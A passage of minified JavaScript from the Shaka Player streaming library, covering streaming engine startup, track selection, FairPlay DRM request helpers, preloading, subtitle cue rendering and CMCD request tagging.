Yi(e.ub.audio.language,t)}}(a))||!(r=zu(e,a.ub.audio))||(a.ub.audio.segmentIndex||a.ub.audio.createSegmentIndex(),e.o.set(a.ub.audio,r))}(this)},i.start=function(e){var t=this;return L((function(n){if(1==n.g)return w(n,function(e,t){var n,i,r,a,o,s,u,c,d;return L((function(h){if(1==h.g){if(n=Si,!e.l)throw new Le(2,5,5006);return i=new Map,r=new Set,e.l.audio&&(i.set(n.T,e.l.audio),r.add(e.l.audio)),e.l.video&&(i.set(n.la,e.l.video),r.add(e.l.video)),e.s&&(i.set(n.wa,e.s),r.add(e.s)),w(h,e.g.Z.init(i,e.j.sequenceMode,e.j.type,e.j.ignoreManifestTimestampsInSegmentsMode),2)}for(la(e.m),e.updateDuration(),a=l(i.keys()),o=a.next();!o.done;o=a.next())s=o.value,u=i.get(s),e.h.has(s)||(c=Gu(e,u),t.has(u.id)&&(xu(d=t.get(u.id),(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)})),c.X=d),e.h.set(s,c),Zu(e,c,0));S(h)}))}(t,e||new Map),2);la(t.m),t.G=!0,S(n)}))},i.$c=function(){if(this.g)for(var e=this.g.nd(),t=l(this.h.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=this.h.get(i);var r=this.g.Z;if(!(r=i==wi?null!=(r=r.h).g&&null!=r.h&&e>=r.g&&e<r.h:Co(r=Is(r,i),e))){if(n.X&&(n.X.g=null),"audio"===n.type)for(var a=(r=l(this.o.values())).next();!a.done;a=r.next())a.value.g=null;n.ga=null,(null!=ks(this.g.Z,i)||n.Fa)&&Hu(this,n),n.qb&&(n.qb.abort(),n.qb=null),i===wi&&(i=this.g.Z).K&&i.K.g(),n.$c=!0}}},i.updateDuration=function(){var t=!!((t=e.ManagedMediaSource||e.MediaSource)&&t.prototype&&t.prototype.setLiveSeekableRange&&t.prototype.clearLiveSeekableRange),n=this.j.presentationTimeline.getDuration();1/0>n?(t&&(this.A&&this.A.stop(),Cs(this.g.Z)),this.g.Z.ab(n)):t?(this.A&&this.A.Ga(.5),this.g.Z.ab(1/0)):this.g.Z.ab(Math.pow(2,32))},B("shaka.util.ConfigUtils",il),il.getDifferenceFromConfigObjects=sl,il.convertToConfigObject=al,il.mergeConfigObjects=rl,ul.prototype.configure=function(e){this.g=e},ul.prototype.create=function(t){var n=[];n=function(e,t){var n=ir(t=Qi(t),e.map((function(e){return nr(e)})));return n?e.filter((function(e){return n==nr(e)})):[]}(t,this.g.language);var i=t.filter((function(e){return e.primary}));return t=function(e,t){return e.filter((function(e){return!!e.audio&&(t?e.audio.roles.includes(t):0==e.audio.roles.length)}))}(n=n.length?n:i.length?i:t,this.g.role),t.length&&(n=t),this.g.videoLayout&&(t=function(e,t){return e.filter((function(e){return!e.video||!e.video.videoLayout||e.video.videoLayout==t}))}(n,this.g.videoLayout),t.length&&(n=t)),this.g.Oc&&(t=function(t,n){return"AUTO"==n&&(n=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.video||!e.video.hdr||"HLG"!=e.video.hdr)}))?"HLG":"PQ":"SDR"),t.filter((function(e){return!e.video||!e.video.hdr||e.video.hdr==n}))}(n,this.g.Oc),t.length&&(n=t)),this.g.channelCount&&(t=function(e,t){return e.filter((function(e){return!e.audio||!e.audio.channelsCount||e.audio.channelsCount==t}))}(n,this.g.channelCount),t.length&&(n=t)),this.g.Gc&&(t=function(e,t){return e.filter((function(e){return!(!e.audio||!e.audio.label)&&e.audio.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.Gc),t.length&&(n=t)),this.g.cd&&(t=function(e,t){return e.filter((function(e){return!(!e.video||!e.video.label)&&e.video.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.cd),t.length&&(n=t)),t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.spatialAudio==t}))}(n,this.g.spatialAudio),t.length&&(n=t),this.g.audioCodec&&(t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.codecs==t}))}(n,this.g.audioCodec),t.length&&(n=t)),new Za(n[0],n,!("smooth"==this.g.codecSwitchingStrategy&&ie()))},B("shaka.util.FairPlayUtils",ll),ll.commonFairPlayResponse=function(e,t){if(2===e){try{var n=pt(t.data)}catch(e){return}e=!1,"<ckc>"===(n=n.trim()).substr(0,5)&&"</ckc>"===n.substr(-6)&&(n=n.slice(5,-6),e=!0);try{var i=JSON.parse(n);i.ckc&&(n=i.ckc,e=!0),i.CkcMessage&&(n=i.CkcMessage,e=!0),i.License&&(n=i.License,e=!0)}catch(e){}e&&(t.data=fe(ci(n)))}},ll.expressplayFairPlayRequest=function(e,t){pl(e,t)},ll.conaxFairPlayRequest=function(e,t){pl(e,t)},ll.ezdrmFairPlayRequest=function(e,t){pl(e,t)},ll.verimatrixFairPlayRequest=function(e,t){2===e&&(e=li(e=ge(t.body)),t.headers["Content-Type"]="application/x-www-form-urlencoded",t.body=mt("spc="+e))},ll.expressplayInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.conaxInitDataTransform=function(t,n,i){if("skd"!==n)return t;n=i.serverCertificate,i=gt(t).split("skd://").pop().split("?").shift(),i=e.atob(i);var r=new ArrayBuffer(2*i.length);r=me(r);for(var a=0,o=i.length;a<o;a++)r[a]=i.charCodeAt(a);return dl(t,r,n)},ll.ezdrmInitDataTransform=function(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split(";").pop(),t))},ll.verimatrixInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.initDataTransform=dl,ll.defaultGetContentId=cl,ll.isFairPlaySupported=function(){var e;return L((function(t){return 1==t.g?(e={initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]},T(t,2),w(t,navigator.requestMediaKeySystemAccess("com.apple.fps",[e]),4)):2!=t.g?t.return(!0):(E(t),t.return(!1))}))},B("shaka.util.PlayerConfiguration",fl),fl.mergeConfigObjects=ml,fl.createDefaultForLL=function(){return{streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}}},fl.createDefault=gl,m(Al,Xr),(i=Al.prototype).getStartTime=function(){return this.B},i.Nc=function(){return this.M},i.wf=function(){return this.h},i.getStats=function(){return this.$},i.start=function(){var t,n=this;L((function(i){switch(i.g){case 1:return w(i,Promise.resolve(),2);case 2:return T(i,3),w(i,function(e){var t,n,i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(Ml(e,"manifest-parser"),e.l||(e.G=vo(e.M,e.W),e.l=e.G(),e.l.configure(e.g.manifest,(function(){return e.A}))),t=Date.now()/1e3,Ml(e,"manifest"),e.h){d.u(2);break}return w(d,e.l.start(e.M,e.Qa),3);case 3:if(e.h=d.h,1!=e.h.variants.length){d.u(2);break}for(n=[],i=e.h.variants[0],r=l([i.video,i.audio]),a=r.next();!a.done;a=r.next())(o=a.value)&&!o.segmentIndex&&n.push(o.createSegmentIndex());if(!(0<n.length)){d.u(2);break}return w(d,Promise.all(n),2);case 2:return e.fa.resolve(),s=new qr("manifestparsed",void 0),w(d,Promise.resolve(),7);case 7:if(e.dispatchEvent(s),0==e.h.variants.length)throw new Le(2,4,4036);!function(e){function t(e){return e.video&&e.audio||e.video&&e.video.codecs.includes(",")}e.variants.some(t)&&(e.variants=e.variants.filter(t))}(e.h),u=Date.now()/1e3,c=u-t,e.$.H=c,S(d)}}))}(n),5);case 5:if(Il(n),"webkit"===e.shakaMediaKeysPolyfill){i.u(6);break}return w(i,_l(n),7);case 7:Il(n);case 6:return w(i,function(e){var t,n,i,r,a,o;return L((function(s){return e.o||(e.o=e.g.adaptationSetCriteriaFactory(),e.o.configure({language:e.g.preferredAudioLanguage,role:e.g.preferredVariantRole,channelCount:e.g.preferredAudioChannelCount,Oc:e.g.preferredVideoHdrLevel,spatialAudio:e.g.preferSpatialAudio,videoLayout:e.g.preferredVideoLayout,Gc:e.g.preferredAudioLabel,cd:e.g.preferredVideoLabel,codecSwitchingStrategy:e.g.mediaSource.codecSwitchingStrategy,audioCodec:""})),e.Ca&&(t=e.g.abrFactory,e.C=t,e.j=t(),e.j.configure(e.g.abr)),e.Ia?(n=e.h.presentationTimeline.U(),i=xr(e.h.variants),r=e.o.create(i),e.j.configure(e.g.abr),e.j.setVariants(Array.from(r.values())),(a=e.j.chooseVariant())?(o=[],e.ia=a,a.video&&o.push(Cl(e,a.video,n)),a.audio&&o.push(Cl(e,a.audio,n)),w(s,Promise.all(o),0)):s.u(0)):s.u(0)}))}(n),8);case 8:if(Il(n),!n.i){i.u(9);break}return w(i,function(e){return L((function(t){return 1==t.g?e.K?w(t,e.m,3):t.u(0):w(t,Promise.all(e.W.map((function(e){return e.promise}))),0)}))}(n.i),10);case 10:Il(n);case 9:n.m.resolve(),A(i,0);break;case 3:(t=E(i))instanceof Le&&(7001==t.code||7003==t.code)||n.m.reject(t),S(i)}}))},i.dispatchEvent=function(e){return this.O?this.O.dispatchEvent(e):Xr.prototype.dispatchEvent.call(this,e)},i.onError=function(e){2===e.severity&&(this.m.reject(e),this.destroy());var t=(new Map).set("detail",e);t=new qr("error",t),this.dispatchEvent(t),t.defaultPrevented&&(e.handled=!0)},i.configure=function(e,t){e=al(e,t),ml(this.g,e)},i.getConfiguration=function(){return Mt(this.g)},i.zj=function(){return this.m},i.destroy=function(){var e,t,n=this;return L((function(i){switch(i.g){case 1:if(n.s=!0,!n.l||n.ha){i.u(2);break}return w(i,n.l.stop(),2);case 2:if(!n.j||n.ba){i.u(4);break}return w(i,n.j.stop(),4);case 4:if(n.H&&!n.oa&&n.H.release(),!n.i||n.da){i.u(6);break}return w(i,n.i.destroy(),6);case 6:if(0<n.L.size&&!n.pa)for(e=l(n.L.values()),t=e.next();!t.done;t=e.next())Iu(t.value);S(i)}}))},B("shaka.media.PreloadManager",Al),Al.prototype.destroy=Al.prototype.destroy,Al.prototype.waitForFinish=Al.prototype.zj,m(Pl,Xr),Pl.prototype.release=function(){this.i=null,this.g.clear(),this.h.release(),this.h=null,Xr.prototype.release.call(this)},Pl.prototype.j=function(e,t){if(!this.l||0!=e){this.l=!1;for(var n=l(this.i.g),i=n.next();!i.done;i=n.next()){i=i.value;var r=this.g.get(i),a=e<i.startTime?Dl:e>i.endTime?Nl:Rl;this.g.set(i,a);for(var o=l(this.m),s=o.next();!s.done;s=o.next())(s=s.value).Fc==r&&s.Ec==a&&s.uc(i,t)}}};var Dl=1,Rl=2,Nl=3;function Ul(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:var d=new qn(e).Za.split("/").pop().split(".");return i=1==d.length?"":d.pop().toLowerCase(),(r=Ol.get(i))?c.return(r):(a=0,o=ea([e],n),T(c,2),o.method="HEAD",w(c,t.request(a,o).promise,4));case 4:s=c.h,r=s.headers["content-type"],A(c,3);break;case 2:if(!(u=E(c))||1002!=u.code&&1001!=u.code){c.u(3);break}return o.method="GET",w(c,t.request(a,o).promise,6);case 6:l=c.h,r=l.headers["content-type"];case 3:return c.return(r?r.toLowerCase().split(";").shift():"")}}))}var Ol=(new Map).set("mp4","video/mp4").set("m4v","video/mp4").set("m4a","audio/mp4").set("webm","video/webm").set("weba","audio/webm").set("mkv","video/webm").set("ts","video/mp2t").set("ogv","video/ogg").set("ogg","audio/ogg").set("mpg","video/mpeg").set("mpeg","video/mpeg").set("mov","video/quicktime").set("m3u8","application/x-mpegurl").set("mpd","application/dash+xml").set("ism","application/vnd.ms-sstr+xml").set("mp3","audio/mpeg").set("aac","audio/aac").set("flac","audio/flac").set("wav","audio/wav").set("sbv","text/x-subviewer").set("srt","text/srt").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml").set("lrc","application/x-subtitle-lrc").set("ssa","text/x-ssa").set("ass","text/x-ssa").set("jpeg","image/jpeg").set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif").set("html","text/html").set("htm","text/html");function jl(e,t){if(e.lineBreak)return"\n";if(e.nestedCues.length)return e.nestedCues.map((function(t){return jl(t,e)})).join("");if(!e.payload)return e.payload;var n=[],i=e.fontWeight>=Cn,r=e.fontStyle==Ln,a=e.textDecoration.includes(Rn);return i&&n.push(["b"]),r&&n.push(["i"]),a&&n.push(["u"]),""==(r=e.color)&&t&&(r=t.color),i="",(r=Fl(r))&&(i+="."+r),""==(r=e.backgroundColor)&&t&&(r=t.backgroundColor),(t=Fl(r))&&(i+=".bg_"+t),i&&n.push(["c",i]),n.reduceRight((function(e,t){var n=l(t);return"<"+(t=n.next().value)+(void 0===(n=n.next().value)?"":n)+">"+e+"</"+t+">"}),e.payload)}function Fl(e){var t=(e=e.toLowerCase()).replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);switch(t?e="#"+(256|parseInt(t[1],10)).toString(16).slice(1)+(256|parseInt(t[2],10)).toString(16).slice(1)+(256|parseInt(t[3],10)).toString(16).slice(1):e.startsWith("#")&&7<e.length&&(e=e.slice(0,7)),e){case"white":case"#fff":case"#ffffff":return"white";case"lime":case"#0f0":case"#00ff00":return"lime";case"cyan":case"#0ff":case"#00ffff":return"cyan";case"red":case"#f00":case"#ff0000":return"red";case"yellow":case"#ff0":case"#ffff00":return"yellow";case"magenta":case"#f0f":case"#ff00ff":return"magenta";case"blue":case"#00f":case"#0000ff":return"blue";case"black":case"#000":case"#000000":return"black"}return null}function Bl(e,t){for(var n=[],i=(e=l(Vl(e))).next();!i.done;i=e.next())if((i=i.value).isContainer)n.push.apply(n,c(Bl(i.nestedCues,i)));else{var r=i.clone();r.nestedCues=[],r.payload=jl(i,t),n.push(r)}return n}function Vl(e){for(var t=[],n=(e=l(e)).next(),i={};!n.done;i={Ze:void 0},n=e.next())i.Ze=n.value,t.some(function(e){return function(t){return hn(e.Ze,t)}}(i))||t.push(i.Ze);return t}function Hl(e){function t(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return(t>>>0).toString()}if(e.startTime>=e.endTime)return null;var n=new VTTCue(e.startTime,e.endTime,e.payload);n.id=t(e.startTime.toString())+t(e.endTime.toString())+t(e.payload),n.lineAlign=e.lineAlign,n.positionAlign=e.positionAlign,e.size&&(n.size=e.size);try{n.align=e.textAlign}catch(e){}return"center"==e.textAlign&&"center"!=n.align&&(n.align="middle"),"vertical-lr"==e.writingMode?n.vertical="lr":"vertical-rl"==e.writingMode&&(n.vertical="rl"),1==e.lineInterpretation&&(n.snapToLines=!1),null!=e.line&&(n.line=e.line),null!=e.position&&(n.position=e.position),n}function Gl(e){if(1/0===e.endTime||e.endTime<e.startTime)return null;var t=new cn(e.startTime,e.endTime,e.text);return t.line="number"==typeof e.line?e.line:null,e.lineAlign&&(t.lineAlign=e.lineAlign),t.lineInterpretation=e.snapToLines?An:1,t.position="number"==typeof e.position?e.position:null,e.positionAlign&&(t.positionAlign=e.positionAlign),t.size=e.size,t.textAlign=e.align,"lr"===e.vertical?t.writingMode="vertical-lr":"rl"===e.vertical&&(t.writingMode="vertical-rl"),e.region&&(t.region.id=e.region.id,t.region.height=e.region.lines,t.region.heightUnits=2,t.region.regionAnchorX=e.region.regionAnchorX,t.region.regionAnchorY=e.region.regionAnchorY,t.region.scroll=e.region.scroll,t.region.viewportAnchorX=e.region.viewportAnchorX,t.region.viewportAnchorY=e.region.viewportAnchorY,t.region.viewportAnchorUnits=ke,t.region.width=e.region.width,t.region.widthUnits=ke),pn(t),t}function zl(e,t){for(this.h=e,this.i=t,this.g=null,t=(e=l(Array.from(this.h.textTracks))).next();!t.done;t=e.next())"metadata"!==(t=t.value).kind&&"chapters"!==t.kind&&(t.mode="disabled",t.label==this.i&&(this.g=t));this.g&&(this.g.mode="hidden")}function ql(e){e.h&&!e.g&&(e.g=e.h.addTextTrack("subtitles",e.i),e.g.mode="hidden")}function Kl(e,t){var n=e.mode;e.mode="showing"==n?"showing":"hidden";for(var i=l(Array.from(e.cues)),r=i.next();!r.done;r=i.next())(r=r.value)&&t(r)&&e.removeCue(r);e.mode=n}function Wl(){}function Xl(t,n){var i=this;document.fullscreenEnabled||X("Using UITextDisplayer in a browser without Fullscreen API support causes subtitles to not be rendered in fullscreen"),this.s=!1,this.h=[],this.j=t,this.B=n,this.D=this.m=null,this.g=document.createElement("div"),this.g.classList.add("shaka-text-container"),this.g.style.textAlign="center",this.g.style.display="flex",this.g.style.flexDirection="column",this.g.style.alignItems="center",this.g.style.justifyContent="flex-end",this.B.appendChild(this.g),this.o=new Ve((function(){i.j.paused||Zl(i)})),$l(this),this.l=new Map,this.i=new Q,this.i.F(document,"fullscreenchange",(function(){Zl(i,!0)})),this.i.F(this.j,"seeking",(function(){Zl(i,!0)})),this.i.F(this.j,"ratechange",(function(){$l(i)})),this.i.F(this.j,"resize",(function(){var e=i.j,t=e.videoWidth;e=e.videoHeight,i.m=t&&e?t/e:null})),this.A=null,"ResizeObserver"in e&&(this.A=new ResizeObserver((function(){Zl(i,!0)})),this.A.observe(this.g)),this.C=new Map}function $l(e){e.o&&(e.h.length?e.o.Ga((e.D?e.D.captionsUpdatePeriod:.25)/Math.max(1,Math.abs(e.j.playbackRate))):e.o.stop())}function Yl(e,t){for(;null!=t;){if(t==e.g)return!0;t=t.parentElement}return!1}function Jl(e,t,n,i,r){for(var a=!1,o=[],s=[],u=(t=l(t)).next();!u.done;u=t.next()){u=u.value,r.push(u);var c=e.l.get(u),d=u.startTime<=i&&u.endTime>i,h=c?c.Eh:null;c&&(o.push(c.af),c.Bc&&o.push(c.Bc),d||(a=!0,e.l.delete(u),c=null)),d&&(s.push(u),c?Yl(e,h)||(a=!0):(Ql(e,u,r),h=(c=e.l.get(u)).Eh,a=!0)),0<u.nestedCues.length&&h&&Jl(e,u.nestedCues,h,i,r),r.pop()}if(a){for(r=(i=l(o)).next();!r.done;r=i.next())(r=r.value).parentElement&&r.parentElement.removeChild(r);for(s.sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime-t.endTime})),i=(s=l(s)).next();!i.done;i=s.next())(i=e.l.get(i.value)).Bc?(i.Bc.contains(n)&&i.Bc.removeChild(n),n.appendChild(i.Bc),i.Bc.appendChild(i.af)):n.appendChild(i.af)}}function Zl(e,t){if(e.g){var n=e.j.currentTime;if(!e.s||void 0!==t&&t){for(var i=(t=l(e.C.values())).next();!i.done;i=t.next())No(i.value);No(e.g),e.l.clear(),e.C.clear()}e.s&&Jl(e,e.h,e.g,n,[])}}function Ql(e,t,n){var i=1<n.length,r=i?"span":"div";t.lineBreak&&(r="br"),t.rubyTag&&(r=t.rubyTag),i=!i&&0<t.nestedCues.length;var a=document.createElement(r);if("br"!=r&&function(e,t,n,i,r){var a=t.style,o=0==n.nestedCues.length,s=1<i.length;a.whiteSpace="pre-wrap";var u=n.payload.replace(/\s+$/g,(function(e){return" ".repeat(e.length)}));if(a.webkitTextStrokeColor=n.textStrokeColor,a.webkitTextStrokeWidth=n.textStrokeWidth,a.color=n.color,a.direction=n.direction,a.opacity=n.opacity,a.paddingLeft=ec(n.linePadding,n,e.B),a.paddingRight=ec(n.linePadding,n,e.B),a.textCombineUpright=n.textCombineUpright,a.textShadow=n.textShadow,n.backgroundImage)a.backgroundImage="url('"+n.backgroundImage+"')",a.backgroundRepeat="no-repeat",a.backgroundSize="contain",a.backgroundPosition="center",n.backgroundColor&&(a.backgroundColor=n.backgroundColor),a.width="100%",a.height="100%";else{if(n.nestedCues.length)var l=t;else l=document.createElement("span"),t.appendChild(l);n.border&&(l.style.border=n.border),r||((t=function(e,t){for(var n=e.length-1;0<=n;n--){var i=t(e[n]);if(i||0===i)return i}return null}(i,(function(e){return e.backgroundColor})))?l.style.backgroundColor=t:u&&(l.style.backgroundColor="rgba(0, 0, 0, 0.8)")),u&&(l.textContent=u)}s&&!i[i.length-1].isContainer?a.display="inline":(a.display="flex",a.flexDirection="column",a.alignItems="center","left"==n.textAlign||"start"==n.textAlign?(a.width="100%",a.alignItems="start"):"right"!=n.textAlign&&"end"!=n.textAlign||(a.width="100%",a.alignItems="end"),a.justifyContent="before"==n.displayAlign?"flex-start":"center"==n.displayAlign?"center":"flex-end"),o||(a.margin="0"),a.fontFamily=n.fontFamily,a.fontWeight=n.fontWeight.toString(),a.fontStyle=n.fontStyle,a.letterSpacing=n.letterSpacing,a.fontSize=ec(n.fontSize,n,e.B),null!=(i=n.line)&&((o=n.lineInterpretation)==An&&(o=1,s=16,e.m&&1>e.m&&(s=32),i=0>i?100+i/s*100:i/s*100),1==o&&(a.position="absolute",n.writingMode==xn?(a.width="100%",n.lineAlign==En?a.top=i+"%":"end"==n.lineAlign&&(a.bottom=100-i+"%")):"vertical-lr"==n.writingMode?(a.height="100%",n.lineAlign==En?a.left=i+"%":"end"==n.lineAlign&&(a.right=100-i+"%")):(a.height="100%",n.lineAlign==En?a.right=i+"%":"end"==n.lineAlign&&(a.left=100-i+"%")))),a.lineHeight=n.lineHeight,e=function(e){var t=e.direction,n=e.positionAlign;return e=e.textAlign,n!==vn?n:"left"===e||"start"===e&&t===Tn||"end"===e&&"rtl"===t?"line-left":"right"===e||"start"===e&&"rtl"===t||"end"===e&&t===Tn?"line-right":"center"}(n),"line-left"==e?(a.cssFloat="left",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%")):"line-right"==e?(a.cssFloat="right",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.right=100-n.position+"%",a.width="auto"):a.bottom=n.position+"%")):null!==n.position&&50!=n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%"),a.textAlign=n.textAlign,a.textDecoration=n.textDecoration.join(" "),a.writingMode=n.writingMode,"writingMode"in document.documentElement.style&&a.writingMode==n.writingMode||(a.webkitWritingMode=n.writingMode),n.size&&(n.writingMode==xn?a.width=n.size+"%":a.height=n.size+"%")}(e,a,t,n,i),n=null,t.region&&t.region.id){var o=t.region,s=e.m===4/3?2.5:1.9;if(n=o.id+"_"+o.width+"x"+o.height+(o.heightUnits==ke?"%":"px")+"-"+o.viewportAnchorX+"x"+o.viewportAnchorY+(o.viewportAnchorUnits==ke?"%":"px"),e.C.has(n))n=e.C.get(n);else{r=document.createElement("span");var u=o.heightUnits==ke?"%":"px",l=o.widthUnits==ke?"%":"px",c=o.viewportAnchorUnits==ke?"%":"px";r.id="shaka-text-region---"+n,r.classList.add("shaka-text-region"),r.style.position="absolute";var d=o.height,h=o.width;2===o.heightUnits&&(d=5.33*o.height,u="%"),2===o.widthUnits&&(h=o.width*s,l="%"),r.style.height=d+u,r.style.width=h+l,2===o.viewportAnchorUnits?(s=o.viewportAnchorY/75*100,u=o.viewportAnchorX/(e.m===4/3?160:210)*100,s-=o.regionAnchorY*d/100,u-=o.regionAnchorX*h/100,r.style.top=s+"%",r.style.left=u+"%"):(r.style.top=o.viewportAnchorY-o.regionAnchorY*d/100+c,r.style.left=o.viewportAnchorX-o.regionAnchorX*h/100+c),0!==o.heightUnits&&0!==o.widthUnits&&0!==o.viewportAnchorUnits&&(o=Math.max(0,Math.min(100-(parseInt(r.style.width.slice(0,-1),10)||0),parseInt(r.style.left.slice(0,-1),10)||0)),r.style.top=Math.max(0,Math.min(100-(parseInt(r.style.height.slice(0,-1),10)||0),parseInt(r.style.top.slice(0,-1),10)||0))+"%",r.style.left=o+"%"),r.style.display="flex",r.style.flexDirection="column",r.style.alignItems="center",r.style.justifyContent="before"==t.displayAlign?"flex-start":"center"==t.displayAlign?"center":"flex-end",e.C.set(n,r),n=r}}r=a,i&&((r=document.createElement("span")).classList.add("shaka-text-wrapper"),r.style.backgroundColor=t.backgroundColor,r.style.lineHeight="normal",a.appendChild(r)),e.l.set(t,{af:a,Eh:r,Bc:n})}function ec(e,t,n){var i=(i=new RegExp(/(\d*\.?\d+)([a-z]+|%+)/).exec(e))?{value:Number(i[1]),unit:i[2]}:null;if(!i)return e;var r=i.value;switch(i.unit){case"%":return r/100*n.clientHeight/t.cellResolution.rows+"px";case"c":return n.clientHeight*r/t.cellResolution.rows+"px";default:return e}}function tc(e,t){this.h=e,this.g=t,this.i=void 0,this.s=!1,this.D=!0,this.l=this.B=!1,this.o=this.m=void 0,this.A=0,this.G=!1,this.C=new Q,this.j=null}function nc(t){return t.g.sessionId||(t.g.sessionId=e.crypto.randomUUID()),{v:t.g.version,sf:t.i,sid:t.g.sessionId,cid:t.g.contentId,mtp:t.h.getBandwidthEstimate()/1e3}}function ic(e,t,n){n=void 0===n?{}:n;var i=void 0===i?e.g.useHeaders:i;if(e.g.enabled){Object.assign(n,nc(e)),n.pr=e.h.gb();var r=n.ot===uc||n.ot===lc;if(e.B&&r&&(n.bs=!0,n.su=!0,e.B=!1),null==n.su&&(n.su=e.D),n.v===dc&&(e.h.U()&&(n.ltc=e.h.Wd()),null!=(r=!e.G&&e.o&&e.m?e.o-(e.A||e.m):void 0)&&(n.msd=r,e.G=!0)),e=function(e,t){var n=e.g.includeKeys;return n.length?Object.keys(t).reduce((function(e,i){return n.includes(i)&&(e[i]=t[i]),e}),{}):t}(e,n),i)i=function(e){for(var t=Object.keys(e),n={},i=["Object","Request","Session","Status"],r=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,ltc:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,msd:2,bs:3,rtp:3},o=(t=l(t)).next();!o.done;o=t.next())r[null!=a[o=o.value]?a[o]:1][o]=e[o];for(e=0;e<r.length;e++)(a=ac(r[e]))&&(n["CMCD-"+i[e]]=a);return n}(e),Object.keys(i).length&&Object.assign(t.headers,i);else{var a=ac(e);a&&(t.uris=t.uris.map((function(e){return oc(e,a)})))}}}function rc(e,t){if(!(t=e.h.Eb()[t]).length)return 0;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):0}function ac(e){function t(e){return 100*n(e/100)}function n(e){return Math.round(e)}for(var i,r=[],a={br:n,d:n,bl:t,dl:t,mtp:t,nor:function(e){return encodeURIComponent(e)},rtp:t,tb:n},o=Object.keys(e||{}).sort(),s=(o=l(o)).next();!s.done;s=o.next()){var u=e[s=s.value];if(i=u,!(Number.isNaN(i)||null==i||""===i||!1===i||"v"===s&&1===u||"pr"==s&&1===u)){var c,d=a[s];d&&(u=d(u)),c="string"==(d=typeof u)&&"ot"!==s&&"sf"!==s&&"st"!==s?s+"="+JSON.stringify(u):"boolean"===d?s:"symbol"===d?s+"="+u.description:s+"="+u,r.push(c)}}return r.join(",")}function oc(e,t){return!t||e.includes("offline:")?e:((e=new qn(e)).g.set("CMCD",t),e.toString())}(i=zl.prototype).configure=function(){},i.remove=function(e,t){return!!this.g&&(Kl(this.g,(function(n){return n.startTime<t&&n.endTime>e})),!0)},i.append=function(e){if(this.g){var t=Bl(e),n=[];e=this.g.cues?Array.from(this.g.cues):[];for(var i=(t=l(t)).next(),r={};!i.done;r={Pc:void 0},i=t.next())r.Pc=i.value,!e.some(function(e){return function(t){return t.startTime==e.Pc.startTime&&t.endTime==e.Pc.endTime&&t.text==e.Pc.payload}}(r))&&r.Pc.payload&&(i=Hl(r.Pc))&&n.push(i);for(t=(e=l(e=n.slice().sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime!=t.endTime?e.endTime-t.startTime:"line"in VTTCue.prototype?n.indexOf(t)-n.indexOf(e):n.indexOf(e)-n.indexOf(t)})))).next();!t.done;t=e.next())this.g.addCue(t.value)}},i.destroy=function(){return this.g&&(Kl(this.g,(function(){return!0})),this.g.mode="disabled"),this.g=this.h=null,Promise.resolve()},i.isTextVisible=function(){return!!this.g&&"showing"==this.g.mode},i.setTextVisibility=function(e){e&&!this.g&&ql(this),this.g&&(this.g.mode=e?"showing":"hidden")},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){ql(this)},B("shaka.text.SimpleTextDisplayer",zl),zl.prototype.enableTextDisplayer=zl.prototype.enableTextDisplayer,zl.prototype.setTextLanguage=zl.prototype.setTextLanguage,zl.prototype.setTextVisibility=zl.prototype.setTextVisibility,zl.prototype.isTextVisible=zl.prototype.isTextVisible,zl.prototype.destroy=zl.prototype.destroy,zl.prototype.append=zl.prototype.append,zl.prototype.remove=zl.prototype.remove,zl.prototype.configure=zl.prototype.configure,(i=Wl.prototype).configure=function(){},i.remove=function(){},i.append=function(){},i.destroy=function(){},i.isTextVisible=function(){return!1},i.setTextVisibility=function(){},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){},B("shaka.text.StubTextDisplayer",Wl),Wl.prototype.enableTextDisplayer=Wl.prototype.enableTextDisplayer,Wl.prototype.setTextLanguage=Wl.prototype.setTextLanguage,Wl.prototype.setTextVisibility=Wl.prototype.setTextVisibility,Wl.prototype.isTextVisible=Wl.prototype.isTextVisible,Wl.prototype.destroy=Wl.prototype.destroy,Wl.prototype.append=Wl.prototype.append,Wl.prototype.remove=Wl.prototype.remove,Wl.prototype.configure=Wl.prototype.configure,(i=Xl.prototype).configure=function(e){this.D=e,$l(this)},i.append=function(e){for(var t=[].concat(c(this.h)),n=(e=l(Vl(e))).next(),i={};!n.done;i={$e:void 0},n=e.next())i.$e=n.value,t.some(function(e){return function(t){return hn(t,e.$e)}}(i))||this.h.push(i.$e);this.h.length&&$l(this),Zl(this)},i.destroy=function(){return 